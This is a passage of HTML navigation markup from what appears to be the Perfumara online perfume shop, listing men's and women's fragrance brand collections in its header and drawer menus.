                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fusiones Top 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Caballero
                                        </a></li><li><a href="/collections/fusiones-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Dama
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mas vendidos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mas-vendidos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mas vendidos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos Mujer
                                        </a></li><li><a href="/collections/mas-vendidos-diciembre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mas vendidos Hombres
                                        </a></li><li><a href="/collections/mas-vendidos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos unisex
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/difusor-ambiental" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Aromatizante Hogar
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQS
                          </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofertas
                          </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            4 Perfumes x 980
                          </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrea tu pedido
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500" alt="PERFUMARA OFICIAL" srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=50 50w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=100 100w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=150 150w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=200 200w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=250 250w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=300 300w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=400 400w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500 500w" width="200" height="23.199999999999996" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Arabes</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/afnan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Afnan
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/armaf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/al-haramain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/antonio-banderas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Antonio Banderas
                              </a></li><li><a href="/collections/animale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/amouage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Amouage
                              </a></li><li><a href="/collections/aramis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aramis
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/azzaro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Azzaro
                              </a></li><li><a href="/collections/abercrombie-y-fich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Abercrombie y Fich
                              </a></li><li><a href="/collections/beauty-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bond-no-9" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/burberry-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/bharara-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/calvin-klein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carolina-herrera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/coach-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/clive-christian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clive Christian
                              </a></li><li><a href="/collections/clinique-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/chanel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/creed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diesel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diesel
                              </a></li><li><a href="/collections/diptyque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/dolce-gabbana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/escada-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/ex-nihilo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/ermenegildo-zegna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ermenegildo Zegna
                              </a></li><li><a href="/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/collections/giorgio-armani" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/givenchy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/gucci-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/guv-larache-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guv Laroche
                              </a></li><li><a href="/collections/hermes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/issey-miyake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jean-paul-gaultier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jimmy-choo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo
                              </a></li><li><a href="/collections/jo-malone-london" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/john-varvatos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                John Varvatos
                              </a></li><li><a href="/collections/jovan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/kayali-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                kayali
                              </a></li><li><a href="/collections/kenzohombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kenneth-cole-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenneth Cole 
                              </a></li><li><a href="/collections/kilian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/lacoste" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes 
                              </a></li><li><a href="/collections/le-labo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/liz-claiborne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liz Claiborne
                              </a></li><li><a href="/collections/loewe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton.
                              </a></li><li><a href="/collections/maison-francis-kurkdjian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela.
                              </a></li><li><a href="/collections/maison-crivelli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Crivelli..
                              </a></li><li><a href="/collections/mancera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/memo-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/mercedes-benz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes-Benz
                              </a></li><li><a href="/collections/michael-kors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/moschino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel 
                              </a></li><li><a href="/collections/nautica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nasomatto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nasomatto
                              </a></li><li><a href="/collections/nishane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/maison-criveli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Criveli
                              </a></li><li><a href="/collections/orientica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/paco-rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/paloma-picasso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paloma Picasso
                              </a></li><li><a href="/collections/paris-hilton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/perry-ellis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/penhaligons-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/prada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/ralph-lauren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/roja-dove" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Roja Dove
                              </a></li><li><a href="/collections/shaik" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shaik
                              </a></li><li><a href="/collections/salvatore-ferragamo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo
                              </a></li><li><a href="/collections/tauer-perfumes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tommy-hilfiger-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tom-ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tous-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/valentino-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorinos-swis-army" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victorinox
                              </a></li><li><a href="/collections/viktor-rolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Mujeres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/armaf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/ariana-grande" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ariana Grande
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/aquolina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aquolina
                              </a></li><li><a href="/collections/balenciaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Balenciaga
                              </a></li><li><a href="/collections/beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bebe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bebe
                              </a></li><li><a href="/collections/benetton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Benetton
                              </a></li><li><a href="/collections/bharara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/billie-eilish" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Billie Eilish
                              </a></li><li><a href="/collections/bond-no-10" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/boucheron" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boucheron
                              </a></li><li><a href="/collections/jean-charles-brosseau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosseau
                              </a></li><li><a href="/collections/britney-spears" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Britney Spears
                              </a></li><li><a href="/collections/burberry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/cacharel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cacharel
                              </a></li><li><a href="/collections/calvin-klein-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carlo-corinto-mujeres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carlo Corinto mujeres
                              </a></li><li><a href="/collections/carolina-herrera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/chanel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/clinique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/coach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/creed-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diptyque-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/diesel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escada-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/elizabeth-arden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elizabeth Arden
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/estee-lauder-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estée Lauder
                              </a></li><li><a href="/collections/ex-nihilo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/frederic-malle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Frederic Malle
                              </a></li><li><a href="/collections/ferrari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/gissah-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gissah Perfumes
                              </a></li><li><a href="/collections/givenchy-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/giardini-di-toscana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giardini Di Toscana
                              </a></li><li><a href="/collections/gloria-vanderbilt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gloria Vanderbilt
                              </a></li><li><a href="/collections/gucci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/hermes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/issey-miyake-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/jean-paul-gaultier-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jennifer-lopez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jennifer López
                              </a></li><li><a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jimmy-choo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo.
                              </a></li><li><a href="/collections/jovan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/jo-malone-london-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/juicy-couture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juicy Couture
                              </a></li><li><a href="/collections/justin-bieber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Justin Bieber
                              </a></li><li><a href="/collections/juliette-has-a-gun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juliette Has A Gun
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/katy-perry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Katy Perry
